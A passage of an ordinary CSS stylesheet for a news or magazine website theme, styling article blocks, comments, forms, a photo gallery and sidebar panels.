	display:inline-block;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:12px;
	position:relative;
	padding-left:15px;
	line-height:100%;
	font-size:12px;
	top:-1px;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}

a.article-comment-icon:hover {
	color:#232323;
}

a.article-comment-icon:hover .comment-icon {
	background-color:#232323;
}

.article-background .triple-article {
	display:table;
	width:auto;
	margin-bottom:20px;
	margin-left:15px;
	margin-right:15px;
}

.triple-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 45px !important;
}

@media (max-width:1327px) { 

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 31px !important;
}

 }

@media (max-width:784px) { 

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 10px !important;
}
}
.triple-article > div.triple-article-single:first-child {
	text-align:left;
}

.triple-article > div.triple-article-single:last-child {
	text-align:right;
	margin-right: 0px !important;
}

.triple-article > div.triple-article-single > div {
	display:inline-block;
	/*width:152px;*/
	width:200px;
	text-align:left;
}

.triple-article > div.triple-article-single > .article-photo {
	padding-bottom:8px;
}

.double-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.double-article > div.double-article-single {
	display:table-cell;
	width:50%;
	text-align:center;
}

.double-article > div.double-article-single:first-child {
	text-align:left;
}

.double-article > div.double-article-single:last-child {
	text-align:right;
}

.double-article > div.double-article-single > div {
	display:inline-block;
	width:243px;
	text-align:left;
}

.double-article > div.double-article-single > div.article-photo {
	padding-bottom:8px;
}

.double-article > div.double-article-single > div h3 {
	font-size:15px;
	line-height:20px;
}

.double-left-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.double-left-article > div.double-article-single {
	display:table-cell;
	width:50%;
	text-align:center;
}

.double-left-article > div.double-article-single:first-child {
	text-align:left;
	width:354px;
}

.double-left-article > div.double-article-single:last-child {
	text-align:right;
	width:152px;
}

.double-left-article > div.double-article-single > div {
	display:inline-block;
	text-align:left;
}

.double-left-article > div.double-article-single > div.article-photo {
	padding-bottom:8px;
}

.double-left-article > div.double-article-single > div h3 {
	font-size:17px;
	line-height:23px;
	text-align:left;
}

.double-left-article > div.double-article-single:last-child > div h3 {
	font-size:15px;
	line-height:19px;
	text-align:left;
}

.left-banner-block {
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	text-align:center;
	padding-bottom:15px;
}

.category-block {
	display:table;
	width:100%;
}

.category-block > div {
	display:table-cell;
}

.category-block > div:first-child {
	width:230px;
	padding-right:20px;
}

.full-left-box {
	display:block;
	position:relative;
}

.full-left-box .thetitle {
	display:block;
	margin-bottom: 15px;
	padding-top: 7px;
	padding-bottom: 7px;
	border-top: 5px solid #232323;
	border-bottom: 1px dotted #b2b2b2;
	color: #232323;
	font-size: 15px;
	line-height: 20px;
}

.category-left-block .article-block {
	display:block;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom: 1px dotted #b2b2b2;
}

.category-left-block .article-block:last-child {
	display:block;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:0px;
}

.category-left-block .article-block .article-photo {
	display:block;
	padding-bottom:8px;
}

.category-left-block .article-block h4 {
	display:block;
	font-size:13px;
	line-height:16px;
}

.category-right-block .article-photo {
	display:block;
	padding-bottom:15px;
}

.category-right-block .article-content {
	display:block;
	padding-bottom:30px;
}

.category-right-block .article-content h2 {
	display:block;
	padding-bottom:12px;
	font-weight: bold;
	font-family: 'Montserrat', sans-serif;
	font-size: 18px;
	line-height: 23px;
}

.category-right-block .article-content p {
	font-size: 12px;
	line-height: 20px;
	color: #707070;
	text-align: justify;
}

.full-left-box .title-top {
	position:absolute;
	top:14px;
	right:0px;
}

.full-left-box .title-top a {
	opacity:0.8;
	filter:alpha(opacity=80);
	font-size:11px;
}

.content-blog {
	display:table;
	padding-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	margin-bottom:15px;
	width:100%;
}

.content-main-title {
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:5px solid #232323;
	position:relative;
	color:#232323;
}

.content-main-title h2 {
	font-size:20px;
	line-height:18px;
	color:inherit;
	font-family:'Montserrat', sans-serif;
	text-transform: uppercase;
}

.content-main-title .top-right-corner {
	font-size:11px;
	color:inherit;
	position:absolute;
	font-weight:bold;
	top:5px;
	right:0px;
	cursor:default;
}

.content-main-title .top-right-corner a {
	display:inline-block;
	margin-left:10px;
	opacity:0.7;
	color:inherit;
	filter:alpha(opacity=70);
}

.content-main-title .top-right-corner a.active {
	padding:1px 7px;
	background:#232323;
	border-radius:2px;
	color:#fff;
	opacity:1;
	filter:alpha(opacity=100);
}

.content-main-title .top-right-corner .icon-text {
	display:inline-block;
	padding-left:8px;
	padding-top:1px;
}

.content-blog > div:first-child {
	//padding-right:20px;
}

.content-blog > div {
	display:table-cell;
	width:50%;
}
.content-cats > div {
	display:table-cell;
	width:100%;
}
.content-blog .article-block-big-image {
	display:block;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	max-width: 320px;
}

.content-blog .article-block-big-image:last-child {
	margin-bottom:0px;
	border-bottom:0px;
}

.content-blog .article-block-big-image .article-photo {
	display:block;
	margin-bottom:10px;
}

.content-blog .article-block-big-image .article-content {
	display:block;
}

.content-blog .article-block-big-image .article-content h3 {
	font-weight: normal;
	font-size: 15px;
	line-height: 21px;
	font-family:'Montserrat';
}

.content-blog .article-block-small-image {
	display:block;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.content-blog .article-block-small-image:last-child {
	margin-bottom:0px;
	border-bottom:0px;
}

.content-blog .article-block-small-image h3 {
	font-weight: normal;
	//font-size: 15px;
	font-size: 20px;
	line-height: 21px;
	padding-bottom: 10px;
	font-family:'Montserrat';
}

.content-blog .article-block-small-image .article-content {
	display:table;
}

.content-blog .article-block-small-image .article-content > div {
	display:table-cell;
}

.content-blog .article-block-small-image .article-content > div.article-photo {
	width:80px;
	padding:2px 15px 0px 0px;
}

.content-blog .article-block-small-image .article-content p {
	//font-size: 16px;
	font-size: 13px;
	line-height: 150%;
	color: #707070;
	text-align: justify;
}
.content-blog p {	//font-size: 16px;
font-size: 13px;
	line-height: 150%;
	color: #707070;
	text-align: justify;}

.content-pager {
	display:block;
	position:relative;
	padding-bottom:20px;
}

.content-pager .right {
	position:absolute;
	top:7px;
	right:0px;
	text-transform:uppercase;
	opacity:0.7;
	filter:alpha(opacity=70);
	font-weight:bold;
	font-size:11px;
}

.content-pager .right a .icon-text {
	display:inline-block;
	padding-left:6px;
	padding-top:1px;
}

.content-pager ul {
	display:block;
	margin:0px auto;
	text-align:center;
	line-height: 100%;
}

.content-pager ul li {
	display:inline-block;
	margin-right:0px;
}

.content-pager ul li a {
	display:block;
	margin-right:1px;
	background:#f2f2f2;
	color:#232323;
	font-weight:bold;
	font-size:12px;
	padding:8px 12px;
}

.content-pager ul li a:hover {
	background:#dbdbdb;
}

.content-pager ul li span {
	display:block;
	margin-right:1px;
	background:#232323;
	color:#fff;
	font-weight:bold;
	font-size:12px;
	padding:8px 12px;
}

.content-pager ul li.pager-navi {
	padding:0px 10px;
}

.content-pager ul li .next, .content-pager ul li .prev {
	font-family: "Entypo";
}

.article-navigation-left {
	display:block;
	position:fixed;
	z-index:20;
	top:40%;
	left:0px;
}

.article-navigation-left a {
	display:block;
	background:#fff;
	box-shadow:0px 0px 3px 1px rgba(0,0,0,0.15);
	padding:10px 0px 0px 0px;
	position:relative;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-navigation-left a:hover {
	opacity:1;
	filter:alpha(opacity=10);
}

.article-navigation-left a:before {
	position:absolute;
	content:'\E75D';
	display:block;
	top:25px;
	left:10px;
	font-family:'Entypo';
	font-size:22px;
	color:#7f7f7f;
}

.article-navigation-left a img {
	display:block;
	margin:0px 10px 10px 30px;
}

.article-navigation-left a:hover img {
	margin-left:40px;
}

.article-navigation-left a strong {
	display:block;
	border-top:1px solid #eeeeee;
	font-size:9px;
	text-transform:uppercase;
	padding:8px 10px 8px 0px;
	line-height:9px;
	text-align:right;
	color:#7f7f7f;
}

.article-navigation-right {
	display:block;
	position:fixed;
	z-index:20;
	top:40%;
	right:0px;
}

.article-navigation-right a {
	display:block;
	background:#fff;
	box-shadow:0px 0px 3px 1px rgba(0,0,0,0.15);
	padding:10px 0px 0px 0px;
	position:relative;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-navigation-right a:hover {
	opacity:1;
	filter:alpha(opacity=10);
}

.article-navigation-right a:before {
	position:absolute;
	content:'\E75E';
	display:block;
	top:25px;
	right:10px;
	font-family:'Entypo';
	font-size:22px;
	color:#7f7f7f;
}

.article-navigation-right a img {
	display:block;
	margin:0px 30px 10px 10px;
}

.article-navigation-right a:hover img {
	margin-right:40px;
}

.article-navigation-right a strong {
	display:block;
	border-top:1px solid #eeeeee;
	font-size:9px;
	text-transform:uppercase;
	padding:8px 0px 8px 10px;
	line-height:9px;
	text-align:left;
	color:#7f7f7f;
}

.article-big-header {
	display:block;
	padding-bottom:20px;
}

.article-big-header h2 {
	padding-top:5px;
	display:block;
	padding-bottom:20px;
	font-size:22px;
	line-height:25px;
	color:#2d2d2d;
	font-family:'Montserrat', sans-serif;
}

.article-option-line {
	background:#f8f8f8;
	height:35px;
	border-top:1px dotted #dfdfdf;
	border-bottom:1px dotted #dfdfdf;
}

.article-option-line .this-button {
	display:block;
	float:left;
	position:relative;
	font-size:11px;
	font-weight:bold;
	color:#797979;
	line-height:35px;
	padding:0px 14px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-option-line .this-button .icon-text {
	font-size:15px;
	padding-right:9px;
}

.article-option-line a.this-button:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line .this-button.active {
	background:#fff;
	opacity:1;
	filter:alpha(opacity=100);
	box-shadow:0px -3px 0px rgba(0,0,0,0.03);
	border-bottom:1px solid #fff;
	border-left:1px solid #e7e7e7;
	border-right:1px solid #e7e7e7;
	border-top:1px solid #e7e7e7;
	margin-top:-1px;
	cursor:default;
}

.article-option-line .this-button .article-comment-button {
	background:url(../images/icon-article-comments.png) no-repeat center;
	display:inline-block;
	width:16px;
	height:14px;
	top:11px;
	position:relative;
	margin-right:8px;
}

.article-option-line span.this-button {
	cursor:default;
	font-weight:normal;
}

.article-option-line span.this-button.serious-stuff a {
	font-size: 8px;
	padding: 1px 6px;
	line-height: 13px;
	text-transform: uppercase;
}

.article-option-line span.this-button.serious-stuff a.active {
	background:#232323;
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line span.this-button a {
	display:inline-block;
	background:#797979;
	font-weight:bold;
	font-size:12px;
	line-height:13px;
	padding:0px 4px;
	padding-bottom:1px;
	margin-left:8px;
	color:#fff;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-option-line span.this-button a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line span.this-button a:last-child {
	margin-left:3px;
}

.article-option-line.upper-direction {
	margin-top:20px;
}

.article-option-line.upper-direction .this-button.active {
	box-shadow:0px 3px 0px rgba(0,0,0,0.03);
	border-top:1px solid #fff;
	border-left:1px solid #e7e7e7;
	border-right:1px solid #e7e7e7;
	border-bottom:1px solid #e7e7e7;
}

.changable-content {
	display:block;
}

.the-article-content {
	display:block;
	margin-bottom:15px;
}

.the-article-content .article-photo {
	display:block;
	margin-bottom:20px;
}

.the-article-content .article-photo img {
width:659px;
}

.the-article-content .article-author {
	display:block;
	margin-bottom:20px;
	padding-bottom:20px;
	height:40px;
	border-bottom:1px dotted #d9d9d9;
	line-height: 100%;
}

.the-article-content .article-author .article-user {
	display:block;
	float:left;
	white-space:nowrap;
}

.the-article-content .article-author .article-user img {
	display:block;
	float:left;
	margin-right:12px;
}

.the-article-content .article-author .article-user strong {
	display:block;
	font-size:13px;
	line-height:20px;
	color:#434343;
	font-family:'Montserrat', sans-serif;
}

.the-article-content .article-author .article-user > a {
	display:block;
	margin-top:2px;
	padding-left:2px;
	font-size:11px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.the-article-content .article-author .article-date {
	display:block;
	float:right;
	text-align:right;
}

.the-article-content .article-author .article-date strong {
	display:block;
	line-height:19px;
	margin-bottom:2px;
	font-weight:normal;
}

.the-article-content .article-author .article-date span {
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-main-content {
	display:block;
}

.article-main-content p {
	font-size:13px;
	line-height:150%;
	margin-bottom:20px;
	text-align:justify;
}



.article-soc-likes {
	display:block;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom: 1px dotted #d9d9d9;
}

.article-soc-likes.upper-direction {
	display:block;
	padding-top:20px;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:0px;
}

.article-soc-likes .social-icon {
	display:inline-block;
	margin-right:10px;
}

.article-soc-likes .social-icon > a {
	display:inline-block;
	padding:0px;
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	background-color:#7d7d7d;
	position:relative;
	overflow:hidden;
	width:21px;
	height:20px;
	line-height:20px;
}

.article-soc-likes .social-icon > a:hover {
	width:auto;
	padding:0px 7px 0px 27px;
}

.article-soc-likes .social-icon > a:before {
	display:block;
	position:absolute;
	width:100%;
	height:100%;
	top:0px;
	left:0px;
	content:'';
	z-index:3;
	background:rgba(255,255,255,0.3);
}

.article-soc-likes .social-icon > a .icon-text {
	position:absolute;
	background-color:inherit;
	top:0px;
	left:0px;
	width:21px;
	height:20px;
	overflow:hidden;
	display:inline-block;
	text-align:center;
	line-height:20px;
	z-index:4;
}

.article-soc-likes .social-icon > .like-count:before {
	display:block;
	content:'';
	position:absolute;
	background-color:inherit;
	border-left:1px solid #cecece;
	border-bottom:1px solid #cecece;
	width:4px;
	height:4px;
	top:6px;
	left:-3px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.article-soc-likes .social-icon > .like-count {
	display:inline-block;
	position:relative;
	padding:4px 6px;
	background-color:#f7f7f7;
	border:1px solid #cecece;
	font-size:9px;
	margin:1px 0px 0px 4px;
	line-height: 100%;
}

.article-related-ones {
	display:block;
	padding-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	margin-bottom:20px;
	margin-top:-5px;
}

.article-related-ones strong {
	display:block;
	margin-bottom:15px;
	font-size:14px;
	color:#afafaf;
	padding-left:20px;
	font-weight:normal;
}

.article-related-ones ul {
	padding-left:0px;
	margin-left:15px;
}

.article-related-ones ul li {
	padding-left:5px;
	list-style:url(../images/icon-related-li.png);
	line-height:15px;
	padding-bottom:4px;
}

.article-related-ones ul li h4 {
	font-size:12px;
	line-height:15px;
}


/* #5 Comments */

.comment-block {
	display:block;
}

.comment-block .comments {
	display:block;
	list-style:none;
	padding:10px 0px;
}

.comment-block .comments li {
	display:block;
	list-style:none;
}

.comment-block .comments > li:last-child > .commment-content {
	padding-bottom:0px;
	margin-bottom:20px;
	border-bottom:0px;
}

.comment-block .comments > li:last-child #respond, .comment-block .comments > li:last-child > ul > li:last-child #respond {
	border-top: 1px dotted #cccccc;
	margin-top:20px!important;
}

.comment-block .comments > li:last-child > ul.children, .comment-block .comments > li:last-child > ul > li:last-child > ul {
	border-top: 1px dotted #cccccc;
	margin-top: 20px!important;
	padding-top: 20px;
}

.comment-block .comments > li:last-child > ul > li:last-child > ul {
	padding-top: 0px!important;
}

.comment-block .comments > li:last-child > ul > li:last-child {
	margin-bottom: -31px;
}

.comment-block .comments li ul li .commment-content {
	background:#f8f8f8;
	padding-top:20px;
	margin-top:-20px;
	padding-left:130px;
}

.comment-block .comments > li > ul {
	position:relative;
}

.comment-block .comments > li > ul:before, ol#comments #respond:before {
	display:block;
	content:'';
	width:9px;
	height:9px;
	position:absolute;
	background:#fff;
	border-bottom:1px solid #dbdbdb;
	border-right:1px solid #dbdbdb;
	top:-5px;
	left:86px;
	z-index:4;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.registered-user-restriction {
	display: block;
	padding: 50px 0px 20px 0px;
	text-align: center;
}

.comment-block .comments li .commment-content {
	display:block;
	padding-left:65px;
	padding-bottom:22px;
	margin-bottom:20px;
	border-bottom:1px dotted #cccccc;
	position:relative;
}

.comment-block .comments li .commment-content > .icon-link {
	opacity:0.4;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

.comment-block .comments li .commment-content > .time-stamp {
	opacity:0.5;
}

.comment-block .comments li .commment-content:hover > .icon-link, .comment-block .comments li .commment-content:hover > .time-stamp {
	opacity:1;
}

.comment-block .comments li .commment-content img.user-avatar {
	position:absolute;
	margin-left:-65px;
	margin-top:2px;
}

.comment-block .comments li .commment-content strong.user-nick {
	color:#232323;
}

.comment-block .comments li .commment-content .user-nick {
	display:inline-block;
	margin-right:6px;
	font-size:15px;
	font-family:'Montserrat', sans-serif;
	padding-bottom:12px;
	font-weight:bold;
	line-height: 100%;
}

.comment-block .comments li .commment-content .time-stamp {
	display:inline-block;
	margin-left:5px;
	margin-right:6px;
	font-size:11px;
	color:#979797;
	padding-top:3px;
	line-height: 100%;
}

.comment-block .comments li .commment-content .marker {
	position:relative;
	display:inline-block;
	margin-right:6px;
	margin-top:2px;
	font-size:11px;
	color:#fff;
	padding:2px 5px 3px 5px;
	background:#232323;
	font-size:8px;
	font-weight:bold;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
	line-height: 100%;
}

.comment-block .comments li .commment-content .comment-text {
	display:block;
	padding-bottom:12px;
	color:#3b3b3b;
	font-size:12px;
	line-height:19px;
}

.comment-block .comments li .commment-content .icon-link {
	display:inline-block;
	color:#232323;
	font-size:10px;
	line-height:11px;
	font-family:'Montserrat', sans-serif;
}

.comment-block .comments li .commment-content .icon-link:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
}

.comment-block .comments li .commment-content .icon-link .icon-text {
	display:inline-block;
	padding-top:1px;
	padding-right:6px;
}

.comment-form, #respond {
	display:block;
	padding-bottom:20px;
}

ol#comments #respond {
	border-bottom: 1px dotted #cccccc;
	background: #f8f8f8;
	padding-top: 20px;
	margin-top: -20px;
	margin-bottom: 20px;
	position:relative;
}

#reply-title {
	padding: 0px 30px 20px 0px;
	text-align: right;
}

#reply-title a {
	color:#cf281c;
}

.comment-form form p, #respond form p {
	display:block;
	width:280px;
	position:relative;
	margin:0px auto;
	padding:5px 0px 5px 60px;
}

.comment-form form p label, #respond form p label {
	display:block;
	position:absolute;
	right:280px;
	text-align:right;
	margin-right:20px;
	top:13px;
	white-space:nowrap;
	font-size:11px;
	line-height: 100%;
}

.comment-form form p label .required, #respond form p label .required {
	position:absolute;
	right:-12px;
	font-weight:bold;
	color:#ce1b1b;
}

.comment-form form input[type=text], .comment-form form textarea, #respond form input[type=text], #respond form textarea {
	/*width:254px;*/
	margin-left:1px;
}

.comment-form form input[type=text].error, .comment-form form textarea.error, #respond form input[type=text].error, #respond form textarea.error {
	box-shadow: 0px 0px 0px 1px #ae1919;
}

.comment-form form .comment-error, #respond form .comment-error {
	display:block;
	background:#ae1919;
	color:#fff;
	padding:7px 10px 8px 10px;
	font-size:10px;
	line-height: 100%;
}

.comment-form form .comment-error .icon-text, #respond form .comment-error .icon-text {
	display:inline-block;
	padding-top:1px;
	padding-right:7px;
}

.comment-form form .comment-notes, #respond form .comment-notes {
	display:block;
	margin-bottom:15px;
	font-size:11px;
	line-height:16px;
}

.comment-form form .comment-notes .required, #respond form .comment-notes .required {
	color:#ce1b1b;
}

.comment-form h2.small-title, #respond h2.small-title {
	display:block;
	padding-top:30px;
	padding-bottom:15px;
	margin-bottom:25px;
	border-bottom:1px dotted #cccccc;
	color:#636363;
	font-family: 'Montserrat', sans-serif;
}

.comment-form p > .icon-text, #respond p > .icon-text {
	font-size:20px;
	position:absolute;
	left:23px;
	top:10px;
	color:#b2b2b2;
}

.the-error-msg {
	display:block;
	padding:80px 0px;
	text-align:center;
}

.the-error-msg strong {
	display:block;
	color:#2d2d2d;
	font-size:50px;
	line-height:55px;
	padding-bottom:50px;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg span {
	display:block;
	color:#2d2d2d;
	padding-bottom:15px;
	font-size:17px;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg p {
	width:290px;
	margin:0px auto 15px auto;
	line-height:17px;
	font-size:11px;
	color:#797979;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg p a {
	font-weight:bold;
}

.comments.inline-comments {
	padding-bottom:10px;
	border-bottom:1px dotted #cccccc;
	margin-bottom:20px;
}

.contact-form.comment-form p {
	padding: 5px 0px 5px 0px;
}

.contact-form.comment-form p label {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	text-align: left;
	display: inline-block;
}

.the-sidebar-top-space {
	display:block;
	height:35px;
}

.calendar-category-select {
	display:block;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
	margin-bottom:10px;
}

.calendar-arrow {
	display: inline-block;
	padding: 0px 15px;
}

.select-wrapper select {
	background:transparent;
	border: 0px;
	padding:3px 6px 3px 6px;
	position:relative;
	z-index:6;
	font-size:11px;
	cursor:pointer;
	background:#efefef;
}

.calendar-category-select label {
	display:inline-block;
	padding:3px 6px 0px 0px;
}



/* #6 Photo gallery */

.photo-gallery-content {
	display:block;
	width:980px;
	overflow:hidden;
	height:auto;
	margin-bottom:20px;
}

.photo-gallery-content .photo-gallery-layer {
	display:block;
	height:auto;
	width:1000px;
}

.photo-gallery-content .photo-gallery-layer .photo-tile {
	display:block;
	margin:0px 10px 20px 0px;
	float:left;
	width:230px;
	height:160px;
	position:relative;
}

.photo-gallery-content .photo-gallery-layer .photo-tile:hover img {
	box-shadow:inset 0px 0px 0px 10px #000;
	opacity:1;
	filter:alpha(opacity=100);
	background-size:auto;
}

.photo-tile .gallery-title {
	display:block;
	position:absolute;
	background:#000;
	bottom:0px;
	color:#fff;
	font-weight:bold;
	font-size:12px;
	z-index:5;
	opacity:0.7;
	filter:alpha(opacity=70);
	line-height:140%;
	font-family:'Montserrat', sans-serif;
}

.photo-tile .gallery-title span {
	display:block;
	padding:9px 12px;
}

.photo-tile:hover .gallery-title {
	opacity:1;
	filter:alpha(opacity=100);
}


.single-photo-content {
	display:block;
	margin-bottom:20px;
}

.single-photo-content .single-photo-frame {
	display:block;
	background:#f3f3f3;
	position:relative;
	min-height:200px;
	box-shadow:inset 0px 0px 0px 1px #ccc;
	overflow:hidden;
	text-align:center;
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-left, .single-photo-content .single-photo-frame .photo-gallery-arrow-right {
	display:block;
	width:44px;
	height:44px;
	background:url(../images/icon-photo-left.png) no-repeat center;
	color:transparent;
	z-index:5;
	position:absolute;
	right:auto;
	left:-44px;
	top:50%;
	margin-top:-22px;
	opacity:0;
	filter:alpha(opacity=0);
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-right {
	background:url(../images/icon-photo-right.png) no-repeat center;
	left:auto;
	right:-44px;
}

.single-photo-content .single-photo-frame:hover .photo-gallery-arrow-left {
	left:-5px;
	opacity:1;
	filter:alpha(opacity=100);
}

.single-photo-content .single-photo-frame:hover .photo-gallery-arrow-right {
	right:-5px;
	opacity:1;
	filter:alpha(opacity=100);
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-left:hover {
	left:0px;
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-right:hover {
	right:0px;
}

.photo-gallery-line {
	display:block;
	background:#f3f3f3;
	text-align:center;
	padding:15px 20px;
	border:1px dotted #cccccc;
	border-top:0px;
	position:relative;
	margin-bottom:20px;
}

.photo-gallery-line > .icon-text {
	display:block;
	position:absolute;
	font-size:25px;
	text-align:center;
	padding:30px 20px;
	top:0px;
}

.photo-gallery-line > .icon-text.photo-line-arrow-left {
	left:0px;
}

.photo-gallery-line > .icon-text.photo-line-arrow-right {
	right:0px;
}

.photo-gallery-line .actual-photo-line {
	display:block;
	height:50px;
	overflow:hidden;
	margin:0px 34px;
	text-align:left;
	width:870px;
	position:relative;
}

.photo-gallery-line .actual-photo-line ul {
	display:block;
	width:8000px;
	height:50px;
	position:absolute;
	left:0px;
	top:0px;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
}

.photo-gallery-line .actual-photo-line ul li {
	display:block;
	float:left;
	margin-right:10px;
}

.photo-gallery-line .actual-photo-line ul li.active img {
	box-shadow:inset 0px 0px 0px 5px #000;
}

.lightbox .photo-gallery-line .actual-photo-line ul li.active:before {
	display:block;
	content:'';
	position:absolute;
	box-shadow:inset 0px 0px 0px 5px #000;
	width:70px;
	height:50px;
	z-index:100;
}

.empty-break {
	display:block;
	height:20px;
}



/* #7 Sidebar styling */

.panel:first-child .banner125 {
	border-top:0px;
}

.banner125 {
	display:table;
	width:100%;
	border-top:1px dotted #b2b2b2;
	padding-top:20px;
}

.banner125 > div:first-child > div {
	padding-bottom:15px;
}

.banner125 > div {
	width:100%;
	display:table-row;
}

.banner125 > div > div {
	width:125px;
	display:table-cell;
	text-align:left;
}

.banner125 > div > div:first-child {
	text-align:right;
	padding-right:15px;
}

.content-box .content-box-sidebar:first-child {
	padding-left:0px;
	padding-right:20px;
}

.content-box-sidebar .panel {
	display:block;
	margin-bottom:20px;
	position:relative;
}

.content-box-sidebar .panel > h3 {
	display:block;
	margin-bottom:15px;
	padding-top:7px;
	padding-bottom:7px;
	border-top:5px solid #232323;
	border-bottom:1px dotted #b2b2b2;
	color:#232323;
	font-size:15px;
	line-height:20px;
}

a.text-ad {
	display:block;
	background:#f7f7f7;
	color:#4d4d4d;
	border:1px solid #ebebeb;
	padding:12px 15px;
	font-size:13px;
	margin-bottom:2px;
	line-height:17px;
}

a.text-ad > strong {
	display:block;
}

a.text-ad > span {
	display:block;
	font-size:11px;
	padding-top:6px;
	color:#a2a2a2;
	white-space:nowrap;
	width:268px;
	overflow:hidden;
	text-overflow:ellipsis;
	line-height:12px;
}

a.text-ad > span .icon-text {
	display:inline-block;
	padding-right:5px;
	font-size:10px;
	padding-top:1px;
}

a.text-ad:hover {
	background:#fcfcfc;
}

a.text-ad:active {
	box-shadow:inset 0px 0px 30px rgba(0, 0, 0, 0.08);
}

.panel .tagcloud a {
	display:inline-block;
	background:#f0f0f0;
	color:#232323;
	padding:4px 9px 5px 9px;
	font-weight:normal;
	font-size:11px!important;
	margin:0px 3px 4px 0px;
	line-height: 100%;
}

.panel .tagcloud a:hover {
	color:#fff;
	background:#232323;
}

.panel .title-top {
	position:absolute;
	top:16px;
	right:0px;
	/*font-size:10px;*/
}

.panel .title-top a {
	opacity:0.8;
	filter:alpha(opacity=80);
}

.panel .side-comment {
	display:table;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
	width:100%;
}

.panel .side-comment:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-comment .comment-photo {
	display:table-cell;
	width:55px;
}

.panel .side-comment .comment-content {
	display:table-cell;
}

.panel .side-comment .comment-content strong {
	display:block;
	padding-bottom:8px;
	font-size:14px;
	color:#232323;
	line-height:18px;
	font-weight:normal;
	font-family:'Montserrat', sans-serif;
	margin-top:-3px;
}

.panel .side-comment .comment-content p {
	display:block;
	padding-bottom:12px;
	font-size:11px;
	color:#828282;
	line-height:16px;
}

.panel .side-comment .comment-content .timestamp {
	display:block;
	float:right;
	font-size:10px;
	color:#cdcdcd;
	line-height:12px;
}

.panel .text-link {
	display:inline-block;
	font-size:12px;
	font-weight:bold;
}

.panel .text-link .icon-text {
	display:inline-block;
	padding-right:6px;
}

.panel .side-article {
	display:table;
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px dotted #b2b2b2;
	width:100%;
}

.panel .side-article:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-article > div {
	display:table-cell;
}

.panel .side-article .article-photo {
	width:95px;
}

.panel .side-article .article-content h4 {
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	margin-top:-3px;
	margin-bottom:8px;
}

.panel .side-gallery {
	display:block;
	width:300px;
	height:auto;
	position:relative;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
}

.panel .side-gallery:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-gallery .gallery-navi-left {
	display:block;
	position:absolute;
	top:112px;
	left:0px;
	z-index:5;
	background:url(../images/icon-gallery-navi-left.png) no-repeat center;
	color:transparent;
	width:32px;
	height:32px;
	overflow:hidden;
	text-indent:-1000px;
	opacity:0;
	filter:alpha(opacity=0);
}

.panel .side-gallery:hover .gallery-navi-left {
	left:20px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.panel .side-gallery .gallery-navi-left:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery .gallery-navi-right {
	display:block;
	position:absolute;
	top:112px;
	right:0px;
	z-index:5;
	background:url(../images/icon-gallery-navi-right.png) no-repeat center;
	color:transparent;
	width:32px;
	height:32px;
	overflow:hidden;
	text-indent:-1000px;
	opacity:0;
	filter:alpha(opacity=0);
}

